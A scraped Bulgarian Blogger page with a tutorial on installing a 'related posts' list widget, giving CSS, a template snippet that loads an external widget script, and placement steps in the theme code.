<li itemprop='name'><a href='https://www.blogzablogove.com/2016/11/nachalo-prvi-stpki-v-szdavaneto-na-blog.html' itemprop='url'>ЗА НАЧИНАЕЩИТЕ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.blogzablogove.com/'>Blog About Blogs</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span> 
За блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.
                                                        


</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Търсене</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.blogzablogove.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Търсене'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<button aria-label='Open Fullscreen' id='openfull' onclick='openFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z' fill='#fff'></path></svg></button>
<button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div class='clear'></div>
</div></div>
</div><button aria-label='Exit Fullscreen' id='exitfull' onclick='closeFullscreen();'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z' fill='#fff'></path></svg></button>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.blogzablogove.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sitemap.html' itemprop='url'>Рубрики</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/blogger-html-editor.html' itemprop='url'>HTML Editor </a></li>
<li itemprop='name'><a href='https://demo-blogzablogove.blogspot.com/p/convertor.html' itemprop='url'>Конвертор на кодове</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/translit.html' itemprop='url'>Транслитерация</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/instrumenti.html' itemprop='url'>ВСИЧКИ ИНСТРУМЕНТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/sdrjanieblog.html' itemprop='url'>Всички публикации</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="8"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Неделя","Понеделник","Вторник",
"Сряда","Четвъртък","Петък","Събота");

var month=new Array("януари","февруари","март","април","май","юни",
"юли","август","септември","октомври","ноември","декември");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " г.");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.blogzablogove.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8' rel='tag'>Притурки</a></span>
<brc>/</brc>
<span>Притурка сходни публикации във вид на списък</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.blogzablogove.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Притурки",
                    "@id": "https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Притурка сходни публикации във вид на списък",
                    "@id": "https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Притурка сходни публикации във вид на списък
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-11-26T07:57:00+02:00'>07:57</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8' rel='tag'>Притурки</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7995409407435732090' itemprop='articleBody'>
<meta content='Хубав ден, приятели. Списък с подобни публикации под всяка статия в блога. Въпреки, че има и други възможности , тази опция служи като отлич...' name='twitter:description'/>
<div id='post-toc'><div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Притурка сходни публикации" border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png" title="Притурка сходни публикации във вид на списък" /></noindex></div>Хубав ден, приятели. Списък с подобни публикации под всяка статия в блога. Въпреки, че има и <a href="http://www.blogzablogove.com/2017/01/skhodni-publikacii-adaptivna-priturka-za-blogger.html" target="_blank"><span style="color: blue;">други възможности</span></a>, тази опция служи като отлична алтернатива на показване на статии по темата или сходни публикации, както обикновено се наричат.<br />
<a name="more"></a><br />
<br />
<div class="mbtTOC"><button onclick="mbtToggle()">Съдържание</button><br />
<ol id="mbtTOC"></ol></div><br />
<h2>Въведение</h2>В последно време тази притурка, чиито код е взет от различни специализирани чужди сайтове, ту работи, ту спира да се показва. Има сходни публикации в блогове, които се показват във вид на списък. От опит знам, че в този си вид притурката работи безотказно. Споделям с вас как да я реализирате в случай, че желаете сходните публикации да се показват под всяка ваша публикация, така да се каже, по-скромно. Ще изглежда ето така.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="притурки" border="0" data-original-height="270" data-original-width="578" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil6qx3_vk3MWbdXdaFhPBZJ2RskBZNUJArD7P03CJVvf5DAQFO8B0BYZqDlVCf4N27fl4C2-1AnKp_YGy0rNsvnHRHXbrs-7PKzD6TNkrj_zgPIkn1eq5w5g-J2Rqn7kHcb2g9oCcpLvs/s400/sh_publ3.png" title="Сходни публикации" width="400" /></noindex></div><br />
<br />
Читателите вече ме насочиха към този въпрос повече веднъж. <br />
<br />
<h2>Инсталиране на притурката</h2><br />
Инсталирането на притурката става посредством два кода в две стъпки.<br />
<br />
<h3>Първи код:</h3><br />
<div class=" bloknot3"><div align="center" style="border: 1px solid #2288bb;"><div style="height: 100px; overflow-y: auto;"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">#related-post background:none;width:100%;margin-top:35px;margin-bottom:10px;padding:5px 0 10px 0px}<br />
#related-post h4{font-size:150%;text-transform:uppercase;margin:0 0 15px;padding:0;font-weight:normal}<br />
#related-post li{<span style="color: red;">background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha9T5xPGjI_6WwhS3iGcaDFPitK9Ack5ySFxzLyFXez6Vn4Q5Rjx7vL0dHh7T2kqgGXw2q6OHLUMLfUpXFRXJ1-C1yuGAEGpoeR4M2OKXi4m7XF7Dr6BNkZujZDuCRXoxe7rNAt89Vh6MM/s1600/bullet.png</span>)&nbsp;</span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">no-repeat 1px 5px;color:#2c3e50;text-indent:0;line-height:1.6em;margin:0;padding:0 0 3px 19px}<br />
#related-post .widget{margin:0;padding:0}<br />
#related-post ul{list-style:none;margin:0;padding:0}<o:p></o:p></span></div></div></div></div><br />
<br />
<center><div class="vajno"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><br />
</span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><br />
</span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Уточнение: Със червено е маркиран адреса на изображението пред всяка публикация в списъка. При желание от ваша страна го заменете с друго, по ваш избор.<o:p></o:p></span></div></div></center><br />
<br />
<br />
<h3>Втори код:</h3><br />
<div class=" bloknot3"><div align="center" style="border: 1px solid #2288bb;"><div style="height: 100px; overflow-y: auto;"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;b:if cond='data:blog.pageType == &amp;quot;item&amp;quot;'&gt;<br />
&nbsp; &lt;div id='related-post' class='related-post'/&gt;<br />
&nbsp; &lt;script type='text/javascript'&gt;<br />
&nbsp; var labelArray = [&lt;b:if cond='data:post.labels'&gt;&lt;b:loop values='data:post.labels' var='label'&gt;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &amp;quot;&lt;data:label.name/&gt;&amp;quot;&lt;b:if cond='data:label.isLast != &amp;quot;true&amp;quot;'&gt;,&lt;/b:if&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;/b:loop&gt;&lt;/b:if&gt;];<br />
&nbsp; var relatedPostConfig = {<br />
&nbsp; &nbsp; &nbsp; homePage: &amp;quot;&lt;data:blog.homepageUrl/&gt;&amp;quot;,<br />
&nbsp; &nbsp; &nbsp; widgetTitle: &amp;quot;&amp;lt;h4&amp;gt;<span style="color: red;">Прочетете още:</span>&amp;lt;/h4&amp;gt;&amp;quot;,<br />
&nbsp; &nbsp; &nbsp; numPosts:<span style="color: red;">&nbsp;5</span>,<br />
&nbsp; &nbsp; &nbsp; titleLength: &amp;quot;auto&amp;quot;,<br />
&nbsp; &nbsp; &nbsp; containerId: &amp;quot;related-post&amp;quot;,<br />
&nbsp; &nbsp; &nbsp; newTabLink: false,<br />
&nbsp; &nbsp; &nbsp; widgetStyle: 1,<br />
&nbsp; &nbsp; &nbsp; callBack: function() {}<br />
&nbsp; };<br />
&nbsp; &lt;/script&gt;<br />
&nbsp; &lt;script type='text/javascript' src='https://kang-is.googlecode.com/svn/trunk/javascript/related-post.min.js'/&gt;<br />
&lt;/b:if&gt;<o:p></o:p></span></div></div></div></div><br />
<br />
<br />
<center><div class="vajno"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">Уточнение: Заменете цифрата 5 на желания брой сходни публикации. И пояснителния текст също, ако имате нещо друго наум.&nbsp;</span></div></center><br />
<br />
<h3>Първа стъпка:</h3>Сега трябва да отидете в раздела Тема (след като сте направили резервно копие) и намерите реда&nbsp;<span style="color: red;">]&gt;&lt;/b:skin&gt;</span>. Точно пред него вписвате посочения по-горе първи код.<br />
<br />
<h3>Втора стъпка:</h3>Продължавате да търсите реда<br />
<br />
<div class=" bloknot3"><div align="center" class="MsoNormal" style="text-align: center;"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><span style="color: blue;">&lt;div class='post-footer-line post-footer-line-1'&gt;</span><o:p></o:p></span></div></div><br />
Точно под него вписвате копирания по-горе втори код.<br />
За да се ориентирате по-лесно разгледайте скриншота<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img border="0" data-original-height="239" data-original-width="666" height="142" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLorEahckXxRzZTvQij1jBD8_ZHCgUWGabsTQsqjh8JxVouQqqWT_2bi9vmKT5JCAKR8pEV6Yd_VHwd3D0THXYPa4eqQ8ABwhj97N_-OJFGImLynGEmEWloL0Lc_OEUJ53YhVF0tkghwc/s400/skrine.png" width="400" /></noindex></div><br />
<br />
Запаметете промените в кода на темата. Ако списъкът със сходни публикации не се появява в блога ви потърсете по описания по-горе начин следващия ред<br />
<br />
<br />
<div class=" bloknot3"><div align="center" class="MsoNormal" style="text-align: center;"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><span style="color: blue;">&lt;div class='post-footer-line post-footer-line-2'&gt;<o:p></o:p></span></span></div><div align="center" class="MsoNormal" style="text-align: center;"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><br />
</span></div></div>Или    <br />
<div class=" bloknot3"><div align="center" class="MsoNormal" style="text-align: center;"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><br />
</span></div><div align="center" class="MsoNormal" style="text-align: center;"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;"><span style="color: blue;">&lt;div class='post-footer-line post-footer-line-3'&gt;</span><o:p></o:p></span></div></div><br />
<br />
Така е, защото темите на блоговете ни са различни. И под него вписвате вече посочения код. В един от моите блогове това направих под втория ред.<br />
<br />
<h3>Трети код:</h3><br />
<br />
<div class=" bloknot3"><div align="center" style="border: 1px solid #2288bb;"><div style="height: 100px; overflow-y: auto;"><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;ul class="border"&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;li&gt;Елемент от списъка&lt;/li&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;li&gt;Елемент от списъка&lt;/li&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;li&gt;Елемент от списъка&lt;/li&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;li&gt;Елемент от списъка&lt;/li&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;li&gt;Елемент от списъка&lt;/li&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/ul&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;style&gt;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border {<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">list-style: none;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding: 0;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li {<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-family: "Trebuchet MS", "Lucida Sans";<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">padding: 7px 10px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">margin-bottom: 10px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border-radius: 5px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">border-left: 10px solid #f05d22;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">box-shadow: 2px -2px 5px 0 rgba(0,0,0,.1),<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">-2px -2px 5px 0 rgba(0,0,0,.1),<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">2px 2px 5px 0 rgba(0,0,0,.1),<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">-2px 2px 5px 0 rgba(0,0,0,.1);<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">font-size: 20px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">letter-spacing: 2px;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">transition: 0.3s all linear;<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(2){border-color: #8bc63e;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(3){border-color: #fcba30;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(4){border-color: #1ccfc9;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(5){border-color: #493224;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:hover {border-left: 10px solid transparent;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(1):hover {border-right: 10px solid #f05d22;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(2):hover {border-right: 10px solid #8bc63e;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(3):hover {border-right: 10px solid #fcba30;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(4):hover {border-right: 10px solid #1ccfc9;}<o:p></o:p></span></div><div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">.border li:nth-child(5):hover {border-right: 10px solid #493224;}<o:p></o:p></span></div><br />
<div align="center" class="MsoNormal"><span style="font-family: &quot;tahoma&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 106%;">&lt;/style&gt;<o:p></o:p></span></div></div></div></div><br />
<br />
Този код сложете в притурка HTML. Преместете я на желаното от вас място. Тя изглежда така.<br />
<br />
<br />
<br />
<ul class="border"><li>Елемент от списъка</li>
<li>Елемент от списъка</li>
<li>Елемент от списъка</li>
<li>Елемент от списъка</li>
<li>Елемент от списъка</li>
</ul><style>
.border {
list-style: none;
padding: 0;
}
.border li {
font-family: "Trebuchet MS", "Lucida Sans";
padding: 7px 10px;
margin-bottom: 10px;
border-radius: 5px;
border-left: 5px solid #f05d22;
box-shadow: 2px -2px 5px 0 rgba(0,0,0,.1),
-2px -2px 5px 0 rgba(0,0,0,.1),
2px 2px 5px 0 rgba(0,0,0,.1),
-2px 2px 5px 0 rgba(0,0,0,.1);
font-size: 20px;
letter-spacing: 2px;
transition: 0.3s all linear;
}
.border li:nth-child(2){border-color: #8bc63e;}
.border li:nth-child(3){border-color: #fcba30;}
.border li:nth-child(4){border-color: #1ccfc9;}
.border li:nth-child(5){border-color: #493224;}
.border li:hover {border-left: 5px solid transparent;}
.border li:nth-child(1):hover {border-right: 5px solid #f05d22;}
.border li:nth-child(2):hover {border-right: 5px solid #8bc63e;}
.border li:nth-child(3):hover {border-right: 5px solid #fcba30;}
.border li:nth-child(4):hover {border-right: 5px solid #1ccfc9;}
.border li:nth-child(5):hover {border-right: 5px solid #493224;}
</style><br />
<br />
За настройките предполагам, че няма да се затрудните.<br />
Списъкът със сходни публикации изглежда компактно, стегнато и скромно.<br />
<br />
Благодаря, че прочетохте и тази моя публикация. Ако ви е харесала, споделете я с приятели. А за въпроси, моля в коментарите.<br />
<br />
Здраве за всички вас! Не забравяйте да правите добро на други хора!<br />
<br />
Ще съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:<br />
<br />
<center><a href="https://bgtop.net/vote/1497294425" rel="nofollow" target="_blank"><img alt="BGtop" border="0" src="//bgtop.net/images/bgtop8831.gif" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><br />
<br />
<script>mbtTOC();</script></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8?max-results=5' rel='tag nofollow'># Притурки</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html&title=Притурка сходни публикации във вид на списък' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html&title=Притурка сходни публикации във вид на списък' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png&description=Хубав ден, приятели. Списък с подобни публикации под всяка статия в блога. Въпреки, че има и други възможности , тази опция служи като отлич...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html&title=Притурка сходни публикации във вид на списък' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' text='Притурка сходни публикации във вид на списък'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Притурка сходни публикации във вид на списък >> https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2017/11/images-rounded-corners.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2017/11/razdelitelni-linii-s-razlichen-razmer-i-cvyat.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Притурки
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted By
